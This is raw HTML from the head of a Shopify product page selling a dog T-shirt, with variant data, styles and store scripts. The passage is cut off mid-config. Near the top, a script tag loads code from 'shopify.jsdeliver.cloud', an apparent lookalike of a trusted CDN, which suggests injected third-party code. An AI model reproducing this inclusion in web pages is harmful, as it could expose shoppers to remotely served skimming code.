

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pomiez-world.com/products/pomeranian-spitz-pawcci-designer-t-shirt
body_size: 40696
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "pomiez-world-shop.myshopify.com";


KiwiSizing.data = {
  collections: "273279418410,277513175082,264534851626",
  tags: "",
  product: "6767573467178",
  vendor: "Pomiez.world Shop",
  type: "0",
  title: "Pawcci Designer T-Shirt",
  images: ["\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","\/\/pomiez-world.com\/cdn\/shop\/products\/13509435.jpg?v=1645556343","\/\/pomiez-world.com\/cdn\/shop\/products\/fcc73c0b.jpg?v=1752265906","\/\/pomiez-world.com\/cdn\/shop\/products\/a633b8db.jpg?v=1752265906"],
  options: [{"name":"Color","position":1,"values":["black"]},{"name":"Size","position":2,"values":["XS","S","M","L","XL","XXL","FB"]}],
  variants: [{"id":39937379794986,"title":"black \/ XS","option1":"black","option2":"XS","option3":null,"sku":"14:193;5:100014066","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XS","public_title":"black \/ XS","options":["black","XS"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379827754,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"14:193;5:100014064","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379860522,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"14:193;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379893290,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"14:193;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379926058,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"14:193;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379958826,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"14:193;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39937379991594,"title":"black \/ FB","option1":"black","option2":"FB","option3":null,"sku":"14:193;5:4183#FB","requires_shipping":true,"taxable":false,"featured_image":{"id":29090014658602,"product_id":6767573467178,"position":1,"created_at":"2022-02-22T19:59:01+01:00","updated_at":"2022-02-22T19:59:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343","variant_ids":[39937379794986,39937379827754,39937379860522,39937379893290,39937379926058,39937379958826,39937379991594]},"available":true,"name":"Pawcci Designer T-Shirt - black \/ FB","public_title":"black \/ FB","options":["black","FB"],"price":3485,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":21502271193130,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://pomiez-world.com/products/pomeranian-spitz-pawcci-designer-t-shirt">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//pomiez-world.com/cdn/shop/files/123.png?crop=center&height=32&v=1709213014&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pawcci Designer T-Shirt | Stylish &amp; Comfortable Dog Apparel
 &ndash; Pomiez.world Shop</title>

    
      <meta name="description" content="Upgrade your Pomeranian’s look with the Pawcci designer t-shirt, offering luxury, comfort, and effortless style for any occasion.">
    

    

<meta property="og:site_name" content="Pomiez.world Shop">
<meta property="og:url" content="https://pomiez-world.com/products/pomeranian-spitz-pawcci-designer-t-shirt">
<meta property="og:title" content="Pawcci Designer T-Shirt | Stylish &amp; Comfortable Dog Apparel">
<meta property="og:type" content="product">
<meta property="og:description" content="Upgrade your Pomeranian’s look with the Pawcci designer t-shirt, offering luxury, comfort, and effortless style for any occasion."><meta property="og:image" content="http://pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343">
  <meta property="og:image:secure_url" content="https://pomiez-world.com/cdn/shop/products/26a52a92.jpg?v=1645556343">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="34.85">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pawcci Designer T-Shirt | Stylish &amp; Comfortable Dog Apparel">
<meta name="twitter:description" content="Upgrade your Pomeranian’s look with the Pawcci designer t-shirt, offering luxury, comfort, and effortless style for any occasion.">


    <script src="//pomiez-world.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101751464290" defer="defer"></script>
    <script src="//pomiez-world.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581751464290" defer="defer"></script>
    <script src="//pomiez-world.com/cdn/shop/t/8/assets/global.js?v=133650866124046141791751464290" defer="defer"></script>
    <script src="//pomiez-world.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641751464290" defer="defer"></script>
    <script src="//pomiez-world.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281751464290" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55606968362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="49a567b699826928fbd55f3cf569c68b">
<meta id="in-context-paypal-metadata" data-shop-id="55606968362" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://pomiez-world.com/products/pomeranian-spitz-pawcci-designer-t-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"49a567b699826928fbd55f3cf569c68b","betas":["rich-media-storefront-analytics"],"domain":"pomiez-world.com","predictiveSearch":true,"shopId":55606968362,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pomiez-world-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":139626479658,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pomiez-world.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pomiez-world.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//pomiez-world.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//pomiez-world.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//pomiez-world.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":55606968362,"offset":3600,"reqid":"fa26ecdb-d557-4d14-b927-f1c270216fc3-1766619558","pageurl":"pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt","u":"2d3abae1b568","p":"product","rtyp":"product","rid":6767573467178};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pomiez-world.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pomiez-world.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pomiez-world.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//pomiez-world.com/cdn/shop/t/8/compiled_assets/scripts.js?1452"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pomiez-world.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//pomiez-world.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//pomiez-world.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//pomiez-world.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//pomiez-world.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//pomiez-world.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//pomiez-world.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//pomiez-world.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//pomiez-world.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//pomiez-world.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 149, 94, 234;
        --color-base-accent-2: 225, 228, 231;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #955eea;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//pomiez-world.com/cdn/shop/t/8/assets/base.css?v=83449071239914874431751464289" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//pomiez-world.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//pomiez-world.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//pomiez-world.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821751464289"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble 